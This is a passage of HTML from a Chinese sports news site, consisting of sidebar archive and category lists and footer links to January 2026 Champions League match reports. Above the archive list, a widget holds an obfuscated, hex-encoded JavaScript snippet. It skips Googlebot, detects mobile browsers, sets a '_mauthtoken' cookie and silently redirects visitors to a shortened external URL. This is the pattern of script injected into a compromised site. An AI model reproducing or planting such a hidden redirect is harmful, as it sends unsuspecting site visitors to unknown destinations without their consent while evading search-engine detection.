		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (203)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,125)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,285)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,654)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,542)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (492)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,268)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,100)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,663)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,284)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,882)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,162)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,677)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,845)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_625005628_18566570881038257_5244386340093674272_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/">欧冠战报：利物浦6-0大胜卡拉巴赫，位列小组第三晋级16强</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/" title="欧冠战报：利物浦6-0大胜卡拉巴赫，位列小组第三晋级16强">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_624846365_18569271784056762_8944396922020403318_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/">欧冠战报：曼城2-0加拉塔萨雷，控球率持平，射门10-4占优</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/" title="欧冠战报：曼城2-0加拉塔萨雷，控球率持平，射门10-4占优">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e7%83%ad%e5%88%ba2-0%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%ef%bc%8c%e7%a9%86%e9%98%bf%e5%b0%bc%e3%80%81%e7%b4%a2%e5%85%b0%e5%85%8b%e7%a0%b4%e9%97%a8/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_624689439_18560301031042574_7359598465478023078_n-1.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e7%83%ad%e5%88%ba2-0%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%ef%bc%8c%e7%a9%86%e9%98%bf%e5%b0%bc%e3%80%81%e7%b4%a2%e5%85%b0%e5%85%8b%e7%a0%b4%e9%97%a8/">欧冠战报：热刺2-0法兰克福，穆阿尼、索兰克破门，西蒙斯进球被吹</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e7%83%ad%e5%88%ba2-0%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%ef%bc%8c%e7%a9%86%e9%98%bf%e5%b0%bc%e3%80%81%e7%b4%a2%e5%85%b0%e5%85%8b%e7%a0%b4%e9%97%a8/" title="欧冠战报：热刺2-0法兰克福，穆阿尼、索兰克破门，西蒙斯进球被吹">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e8%81%94%e8%b5%9b-%e5%8d%9a%e6%a0%bc%e5%b7%b4%e7%bc%ba%e5%b8%ad%e6%88%98%e6%97%a7%e4%b8%bb%ef%bc%81%e5%b0%a4%e6%96%870-0%e6%91%a9%e7%ba%b3%e5%93%a5%e9%bb%98%e5%a5%91%e6%94%b6/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_623548928_18567141226013180_3672510812257051197_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e8%81%94%e8%b5%9b-%e5%8d%9a%e6%a0%bc%e5%b7%b4%e7%bc%ba%e5%b8%ad%e6%88%98%e6%97%a7%e4%b8%bb%ef%bc%81%e5%b0%a4%e6%96%870-0%e6%91%a9%e7%ba%b3%e5%93%a5%e9%bb%98%e5%a5%91%e6%94%b6/">欧冠联赛 博格巴缺席战旧主！尤文0-0摩纳哥默契收场，两队携手晋级附加赛</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e8%81%94%e8%b5%9b-%e5%8d%9a%e6%a0%bc%e5%b7%b4%e7%bc%ba%e5%b8%ad%e6%88%98%e6%97%a7%e4%b8%bb%ef%bc%81%e5%b0%a4%e6%96%870-0%e6%91%a9%e7%ba%b3%e5%93%a5%e9%bb%98%e5%a5%91%e6%94%b6/" title="欧冠联赛 博格巴缺席战旧主！尤文0-0摩纳哥默契收场，两队携手晋级附加赛">2026-01-29</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_625005628_18566570881038257_5244386340093674272_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/">欧冠战报：利物浦6-0大胜卡拉巴赫，位列小组第三晋级16强</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e5%88%a9%e7%89%a9%e6%b5%a66-0%e5%a4%a7%e8%83%9c%e5%8d%a1%e6%8b%89%e5%b7%b4%e8%b5%ab%ef%bc%8c%e4%bd%8d%e5%88%97%e5%b0%8f%e7%bb%84%e7%ac%ac%e4%b8%89/" title="欧冠战报：利物浦6-0大胜卡拉巴赫，位列小组第三晋级16强">2026-01-30</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_624846365_18569271784056762_8944396922020403318_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e6%88%98%e6%8a%a5%ef%bc%9a%e6%9b%bc%e5%9f%8e2-0%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7%ef%bc%8c%e6%8e%a7%e7%90%83%e7%8e%87%e6%8c%81%e5%b9%b3%ef%bc%8c%e5%b0%84%e9%97%a810-4/">欧冠战报：曼城2-0加拉塔萨雷，控球率持平，射门10-4占优</a></h3>									<div class="entry-meta">
